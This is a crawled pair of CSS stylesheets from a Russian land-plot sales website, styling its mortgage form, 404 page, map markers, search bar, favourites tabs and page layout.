        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM.dt {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.c-mortgage--button__SUBMIT.dt {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.dt {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT.dt {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT.dt:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT.dt:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--button__CLEAR_DT {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR_DT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR_DT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** 404 ********** ***********/






/* ---------- ********** MAIN ********** ---------- */


.er-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .er-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .er-main {
        border-radius: 0 0 64px 64px;
    }
}




.er-main--div__CONTAINER {
    padding: 201.66px 16px 117px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
@media (min-width: 768px) {
    .er-main--div__CONTAINER {
        padding: 160px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .er-main--div__CONTAINER {
        padding: 153px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .er-main--div__CONTAINER {
        margin: 0 auto;
        padding: 175.5px 0 105px;
        width: 1776px;
    }
}




.er-main--img {
    margin-bottom: 40px;
    width: 300px;
}
@media (min-width: 768px) {
    .er-main--img {
        margin-bottom: 65px;
        width: 494px;
    }
}




.er-main--h1 {
    margin-bottom: 16px;
    color: var(--text-primary);
}




.er-main--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .er-main--p {
        margin-bottom: 40px;
    } 
}




.fv-empty--a.er {
    margin-bottom: 0;
    align-self: stretch;
}
@media (min-width: 768px) {
    .fv-empty--a.er {
        align-self: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/custom.css?176859541052227
body_size: 9280
content:
.smartfilter .price-sotka{
    display: none;
}
#list_map {
/*  display: none;
  width: 100%;
  height: 900px;
  margin: 34px 0 35px;
  border-top: 1px solid #F0F0F0;
  border-bottom: 1px solid #F0F0F0;
*/}

#detail_map{
  width: 100%;
  height: 100vh;
}
@media (min-width: 1200px) {
    #detail_map {
        height: 1024px;
        width: 100%;
    } 
}
@media (min-width: 1440px) {
    #detail_map {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    #detail_map {
        height: 1135px;
    } 
}

.pagination-wrap{
    display: none;
}
.ajax-pager-wrap{
    text-align: center;
    margin-top: 30px;
}
.ajax-pager-loading{
    display: inline-block;
    width: 53px;
    height: 53px;
    margin-top: 10px;
    background: url("../images/loader.svg") no-repeat;
}
.c-sel--form__FILTER .loader-cont{
    display: none;
}
.c-sel--form__FILTER .loader-cont.loading{
  background-image: url("../images/loader.svg");
  background-repeat: no-repeat;
  background-color: rgba(244, 246, 249, 0.7);
  width: 100%;
  height: 266px;
  position: absolute;
  z-index: 1;
  border-radius: 32px;
  top: 0;
  left: 0;
  background-position: center;
  display: block;
}
.vp-heroPhoto--div__SWIPER1_SLIDE.hidden, .vp-heroPhoto--div__SWIPER2_SLIDE.hidden{
    display: none;
}
.vp-heroPhoto--button__CHOICE.disabled, .vp-heroPhoto--button__CHOICE.disabled input{
    pointer-events: none;  
    opacity: 0.4;
}
.ymaps-2-1-79-balloon-pane{
    top:-30px !important;
}
.ymaps-2-1-79-balloon, .ymaps-2-1-79-balloon__layout{
    border-radius:24px !important;
}
.ymaps-2-1-79-balloon__close-button{
    position: relative;
    top: 5px;
    right: 10px;
}

@media (max-width: 1200px) {
    .ymaps-2-1-79-balloon{
        width:320px !important;
    }
}
.hidden, .c-sel--div__TAPE_hidden{display: none}

.vp-hero--div__SWIPER{
    background: #000;
}
.vp-hero--div__SWIPER_SLIDE{
    opacity: 0.6;
}
/*.catalog_elements-list button.ajax-pager-link{display:none}*/
@media (max-width: 768px) {
    .catalog_elements-list a.ajax-pager-link{display:none}
    .catalog_elements-list button.ajax-pager-link{display:block}
}
/*.clusterIcon{
    width:80px;
    height: 50px;
    background-color: #ffffff;
    border:2px solid #00bf3f;
    padding: 10px;
}*/

.placemark {
    width: 8px;
    height: 8px;
    margin-left: -4px;
    margin-top: -4px;
    border-radius:50%;
}
.placemark.placemark-circle, .placemark.placemark-number{
    display: flex;
    justify-content: center;
    align-items: center;
}

.placemark.placemark-img{
    width: 27px;
    height: 27px;
    margin-left: -13px;
    margin-top: -13px;
    background-size: contain;
}
.placemark span{
    display: none;
}
.placemark.placemark-circle.active {
    width: 36px !important;
    height: 36px !important;
    margin-left: -18px !important;
    margin-top: -18px !important;
    border-radius:50%;
}
.ymaps-2-1-79-placemark-overlay.active{z-index:999 !important;}
.placemark.placemark-img.active, .placemark.placemark-number.active {
    transform: scale(1.3) !important;
}
.placemark.active span, .placemark.placemark-number span{
    display: block;
    color: #ffffff;
    font-weight: bold;
    line-height: 36px;
    text-align: center;
}
.placemark.active span, .placemark.placemark-number.dark-number span{
    color: #858585;
}
.placemark.placemark-img.active span{
    display: none;
}

.promo {
  animation: blink 0.6s infinite alternate ease-in-out, gradient 10s ease infinite;
}

@keyframes blink {
  from {
      transform: scale(1);
  }
  to {
    transform: scale(1.5);
  }
}
@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


@keyframes show-big-placemark {
/*    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
*/}

@keyframes show-small-placemark {
/*    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
*/}

.vp-map__FILTER__CLEAR{
    cursor:pointer;
padding: 8px 16px;
  width: 35%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--text-accent);
  background-color: var(--bg-secondary);
  border: none;
  border-radius: 12px;
}

.vp-map--div__CARD_HEAD_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-family: var(--font-family);
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
     {
        font-size: 22px;
        line-height: 20px;
    }
}

.vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
    display: block;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
        display: inline;
    }
}

.vp-map--div__CARD_HEAD .c-sel--button__HEART{
    position: relative;
    top: unset;
    right: unset;
    background: var(--bg-secondary, #F4F6F9);
}

.vp-map--div__BALLOON_OBR{
    height: 40px;
    border-radius: 25px;
    padding: 4px;
    background: #F4F6F9;
    margin-bottom: 20px;
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
    width: calc(50% - 38px);
    height: 20px;
    gap: 10px;
    border-radius: 20px;
    padding: 10px 16px 10px 16px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    background: #F4F6F9;
    border: none;
}
@media (max-width: 1200px) {
    .vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
        font-size: 13px;
        line-height: 11px;
    }
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR.__vp-map--button__BALLOON_OBR__ACTIVE{
    border: 1px solid hsla(0, 0%, 7%, 0.1);
    box-shadow: 0px 4px 4px 0px hsla(0, 0%, 0%, 0.08);
    color: #030813;
    background: #FFFFFF;
}

.vp-map--tab__BALLOON_OBR_wrap{
    margin-bottom: 20px;
    display: none;
}
.vp-map--tab__BALLOON_OBR_wrap.vp-map--tab__BALLOON_OBR_wrap_ACTIVE{
    display: block;
}
.vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_kadastr{
        font-size: 13px;
        line-height: 13px;
    }
}
.vp-map--tab__BALLOON_OBR_{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 20px;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_{
        font-size: 13px;
    }
}
.vp-map--div__CARD_BODY{
    display: flex;
    height: 80px;
    justify-content: space-between;
    border-radius: 16px;
    padding: 12px 16px 12px 16px;
    background: var(--bg-secondary);
    align-items: center;
}
.vp-map--div__CARD-balloon .vp-map--div__CARD_BODY{
    padding: 12px 16px;
} 
.vp-map--div__CARD_BODY_1 {
    display: flex;
    flex-direction: column;
}
.vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
    width: fit-content;
    height: auto;
    border-radius: 12px;
    padding: 12px 16px 12px 16px;
    background: #ffffff;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #00BF3F;
}
@media (max-width: 1200px) {
    .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        font-size: 12px;
        padding: 12px 10px 12px 10px;
    }
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;   
    color:#00BF3F;
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
}
@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 13px;
    }
}

.vp-map--a__CARD_BOTTOM{
    height: 60px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
}
.vp-map--a__CARD_BOTTOM:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main_TAB{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    width: 100%;
}
.fv-main_TAB .fv-main_TAB_inner_tab{
    display: flex;
    justify-content: start;
    align-items: center;
    flex-direction: row;  
    gap:12px;  
}
.fv-main_TAB .fv-main_TAB_head{
    padding: 12px 24px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor:pointer;
}
.fv-main_TAB .fv-main_TAB_head.fv-main_TAB_head_active{
    color: var(--white);
    background-color: var(--text-accent);    
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_fav{
    display: none;
}
.fv-main--div__CONTAINER_fav.fv-main--div__CONTAINER_visible{
    display: block;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--h3{
    margin: 32px 0 8px;    
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE_TEXT{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 16px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--a__VILLAGE{
    text-decoration: underline;
    color: var(--text-accent);
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 12px;
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY{
    margin-bottom: 16px;
    margin-top: 5px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE{
    margin: 32px 0 4px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE span{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}


.vp-map--div__LEFT_MENU {
    width: auto;
}




@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 17px;
    }
}
@media (min-width: 768px) and (max-width: 800px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 18px;
    }
}


.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK{
    position: relative;
    top: 0;
    left: 0;
    width: auto;
}
.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK .c-sel--form__FILTER{
    box-shadow: none
}

@media (min-width: 768px) {
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--a__CARD_BOTTOM.goto_order_form {
        position: absolute;
        left: 24px;
        right: 24px;
        bottom: 24px;
    }
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY {
        margin-bottom: 76px;
    }
}
.header-b__search-wrapper{
    margin-right: 8px;  
    padding-right: 150px;
    position: relative;
    align-self: baseline;  
}
@media (max-width: 1200px) {
    .header-b__search-wrapper{
        display: none;
    }
}
.header-b__search {
  width: 150px;
  position: absolute;
  top: 0;
  right: 0;
  height: 40px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
@media (max-width: 1200px) {
  .header-b__search {
    display: none;
  }
}

.header-b__search.header-b__search_active {
  width: 500px;
  position: absolute;
}
.header-b__search-value {
  position: relative;
  cursor: pointer;
  height: inherit;
}
.header-b__search-value svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-top: -1px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  pointer-events: none;
  left: 30px;
}
.header-b__search_active .header-b__search-value svg {
  left: 15px;
}
.header-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 10px 2px 50px;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;
  letter-spacing: -0.01em;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  border: 0;
  border-radius: 12px;
  cursor: pointer;
}
.header-b__search-input:hover{
    border: none!important;
/*    border: 1.5px solid #14c82f !important;*/
}
.header-b__search-input:focus{
    border: none!important;
/*     border-left: 1.5px solid #14c82f !important;
     border-right: 1.5px solid #14c82f !important;
     border-top: 1.5px solid #14c82f !important;
     border-bottom: none !important;
*/}
.header-b__search-input::-webkit-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-moz-placeholder {
  color: var(--color-gray);
}
.header-b__search-input:-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::placeholder {
  color: var(--color-gray);
}
.header-b__search_active .header-b__search-input {
  padding: 2px 45px 2px 40px;
  text-align: left;
  border-radius: 12px;

}
.header-b__search-drop {
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;

  padding: 20px 15px 20px;
  border-radius: 12px;
  position: absolute;
  top: 110%;
  left: 0;
  width: 100%;
  right: 0;
  z-index: 3;
  display: none;
  border: none!important;
/*  border-left: 1.5px solid #14c82f !important;
  border-right: 1.5px solid #14c82f !important;
  border-bottom: 1.5px solid #14c82f !important;
  border-top: none !important;*/
}

.header-b__search-drop.mob{
    top: 90px;
    margin-left: 16px;
    margin-right: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 768px) {
    .header-b__search-drop.mob{
        top: 97px;
        margin-left: 32px;
        margin-right: 32px;
        width: calc(100% - 64px);        
    }
}


.header-b__search-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  z-index: 3;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  color: #333;
}
.header-b__search-close.mob{
    right: 0;
    top:unset;
    width: 25px;
}
.header-b__search-close:hover {
  color: var(--color-blue);
}
.header-b__search-close svg {
  width: 15px;
  height: auto;
  fill: currentColor;
}
.header-b__search_active .header-b__search-close {
  opacity: 1;
  pointer-events: auto;
}

.header-b__results {
  color: var(--text-secondary);
  font-size: 14px;
}
.header-b__results a {
  color: var(--text-secondary);
}
.header-b__results a:hover {
  color: #333;
}
.header-b__results p {
  margin: 0 0 2px;
}
.header-b__results p:last-child {
  margin: 0;
}
.header-b__results span {
  color: #00bf3e;
}
.header-b__results-row {
  margin: 0 0 20px;
}
.header-b__results-category {
  border-top: 1px solid #d9d9d9;
  margin: 10px 0 0;
  padding: 10px 0 0;
}

.stock-b__section {
  padding: 30px 0;
}
@media (max-width: 1200px) {
  .stock-b__section {
    margin: 0 -20px;
    padding: 30px 20px;
  }
}
.search_item:nth-child(2n+1) {
  background: #ffffff;
  border-radius: 12px;
}
.search_item {
  padding: 14px;
}
.search_item p{
  margin: 14px 0 14px;
}
.search_item .search_title {
  font-size: 20px;
  color: var(--text-secondary);
}
.search_item small a, .search_item small a:visited {
  color: var(--text-secondary);
}


.top-page-b {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 0 15px;
  margin: 0 0 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  border-bottom: 1px solid #E2E5EB;
}
.top-page-b__search {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  position: relative;
}
.top-page-b__search_full {
  width: 100%;
  margin: 0 0 20px;
}
.top-page-b__search svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  pointer-events: none;
  left: 20px;
}
.top-page-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 15px 0 45px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font-family);
  color: var(--text-secondary);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  background: #fff;
  border: 1px solid #00bf3f;
  border-radius: 8px;
}
.top-page-b__search-input:focus, .top-page-b__search-input:hover{
    border: 1px solid #00bf3f;    
}
.top-page-b__search-input::-webkit-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-moz-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input:-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::placeholder {
  color: var(--text-secondary);
}
.header-b__mobile-search {
  border-bottom: 1px solid var(--border-primary);
  padding: 20px 0;
  position: relative;
  margin-bottom: 24px;
  display: none;
}
@media (max-width: 1200px) {
    .header-b__mobile-search{
        display: block;
    }
}
.header-searching-form {
  height: 40px;
}
.header-b__mobile-search svg {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 15px;
  height: auto;
}
.header-b__mobile-search svg.icon__close{
    width:12px;
    left: 4px;
    top: 19px;
}
.c-mortgage--input[data-name="PRICE"]{
    text-align: left !important;
}


.vp-video-wrap{
    display: flex;
    flex-direction: row;
    gap: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
}
@media (max-width: 1454px) {
    .vp-video-wrap{
        justify-content: center;
    }
}
.vp-video-wrap .cn-main--p__VIDEO{
    width: 64%;
    font-size: 22px;
}

.login-btn{
    padding: 5px 10px;
    margin: 5px 0;
    font-size: 15px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    -webkit-appearance: none;
}
.login-btn::hover{
    background-color: var(--bg-accent-gradient-hover);
}

.c-sel--a__MAIN.all-sold{
    pointer-events: none;
}
.cs-address .vp-map--button_contacts{
    display: none;
}
.cs-address--div__CONTAINER #map_contacts{
/*    display: block;*/
}
@media (max-width: 767px) {
    .cs-address .vp-map--button_contacts{
        order: 2;
        display: block;
        margin-top: 17px;
    }
    .cs-address--div__CONTAINER #map_contacts{
        order: 3;
/*        display: none;*/
    }
    .cs-address--div__CONTAINER .cs-address--div__CONTENT{
        order: 1;
    }
}

#form_8 textarea{
    margin-bottom: 24px;
}

.c-sel--a-img__OPEN_PROJ{
    display: inline-block;
}
.ct-sel--button__CATALOG-goto{
    display: inline-block;
    margin-top: 0;
    margin-bottom: 20px;
}

.messengers {
    position: fixed;
    left: 15px;
    bottom: 10px;
    width: auto;
    height: auto;
    background: #fff;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 18px;
    text-align: center;
    z-index: 29;
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.messengers span {
    display: inline-block;
    margin: 5px 0;
    line-height: 24px;
    font-weight: bold;
}
.messengers a {
    display: block;
    width: 60px;
    height: 60px;
/*    margin: 5px auto;*/
}
.messengers img {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 768px) {
    .messengers {
        position:fixed;
        left:10px;
        bottom:10px;
        width:auto;
        height:46px;
        background: #fff;
        padding: 5px;
        border: solid 1px #ddd;
        border-radius: 10px;
        flex-direction: row;
    }
    .messengers span {
        display: inline-block;
        margin:1px 5px;
        float:left;
        line-height: 32px;
        font-weight: bold;
    }
    .messengers a {
        display: inline-block;
        width:32px;
        margin:1px;
        float:left;
    }
}

.vp-genplan--div__CONTAINER {
    display: flex;
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-genplan--div__CONTAINER {
        padding: 80px 64px;
        
    }
}
@media (min-width: 1920px) {
    .vp-genplan--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
    }
}

.plan-inline{
  width: 100%;
}

.plan-inline iframe {
  width: 100%;
  height: 400px;
  vertical-align: top;
  border: 1px solid #CFCFCF;
}
@media (min-width: 767px) {
    .plan-inline iframe {
      height: 765px;
    }
}

img.plan-gen-img{
    height: auto;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 1440px) {
    img.plan-gen-img{
        height: 765px;
        width: fit-content;
    }
}

.c-old-link{
    width: 100%;
    height: 42px;
    background-color: #F4F6F9;
    display: flex;
    z-index: 99;
    position: relative;
    justify-content: center;
    align-items: center;
}
.c-old-link span{
    font-weight: 700;
    font-style: Bold;
    font-size: 14px;
    letter-spacing: 0%;
    margin-right: 24px;
}
.c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_max{
    display: none;
}

.c-old-link a{
    background-color: var(--bg-accent-gradient-hover);
    padding: 2px 4px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    font-family: var(--font4);
    font-size: 16px;
    letter-spacing: 0.01em;
}

@media (min-width: 767px) {
    .c-old-link{
        height: 59px;
    }
    .c-old-link span{
        font-size: 16px;
    }
    .c-old-link a{
        padding: 12px 16px;
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .c-old-link span.c-old-link_span_mob, .c-old-link span.c-old-link_span_max{
        display: none;
    }
    .c-old-link span.c-old-link_span_mid{
        display: block;
    }
}
@media (min-width: 1920px) {
    .c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_mob{
        display: none;
    }
    .c-old-link span.c-old-link_span_max{
        display: block;
    }
}

.ct-text--a__detail {
    margin-right: 24px;
    padding: 13px 16px 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
    width:fit-content;
    margin-top: 20px;
    
}

@media (min-width: 768px) {

}
@media (min-width: 1440px) {
    .ct-text--a__detail {
        margin-right: 0;
    }
}
.ct-text--a__detail.open{
    display: none;
}
@media (any-hover: hover) {
    .ct-text--a__detail:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}

.ct-text--a__detail:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.ct-text--div__CONTAINER_inner{
    max-height: 560px;
    overflow: hidden;
    line-height: 160%;
}
.ct-text--div__CONTAINER_inner.open{
    max-height: none;
    overflow: visible;
}
.ct-text--div__CONTAINER_inner a{
    color:var(--text-accent);
}
.ct-text--div__CONTAINER_inner ul{
    list-style-type: disc;
    margin-left: 20px;
}
.ct-text--div__CONTAINER_inner h2{
    margin-bottom: 20px;
}


.scheme-steps{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    grid-column-gap: 0px;
    grid-row-gap: 20px;
}
@media (min-width: 768px) {
    .scheme-steps {
        grid-template-columns: repeat(2, 0.5fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
@media (min-width: 1440px) {
    .scheme-steps {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
.scheme-steps .scheme-steps__item{
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    padding: 20px;
}
.scheme-steps .scheme-steps__item strong{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block;
}
.scheme-steps .scheme-steps__item .scheme-steps__item-text{
    color: var(--text-secondary);
    line-height: 150%;
}

.scheme-steps-second-screen__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.scheme-steps-second-screen__docs strong{
    display: block;
    margin-bottom: 10px;
}
.scheme-steps-second-screen__table{
    margin-top: 20px;
    margin-bottom: 30px;
}
.scheme-steps-second-screen__table thead td {
  font-weight: bold;
  white-space: nowrap;
  padding: 0 20px 10px 0;
}
.scheme-steps-second-screen__table tbody td {
  border-top: 1px solid #dfe8ed;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody tr td:first-child {
    border-top: 1px solid #dfe8ed;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody td {
    display: block;
    padding: 10px 0;
    border-top: 0;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table thead {
    display: none;
  }
}
.scheme-steps-second-screen__text{
    font-weight: bold;
}
.scheme-steps-second-screen__text a{
    color: var(--text-accent);
    text-decoration: underline;
}

.about{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    gap: 40px;
    justify-items: center;
}
@media (min-width: 768px) {
    .about {
        grid-template-columns: repeat(2, 0.5fr);
    }
}
/*@media (min-width: 1440px) {
    .about {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}*/
.about_item{
    display: flex;
    flex-direction: column;
}
.about_item .about__img{
}
.about_item .about__img img{
    width: 100%;
    height: auto;
    border-radius: 20px;
}

.about_item .about__info{
}
.about_item .about__title{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 20px;
}
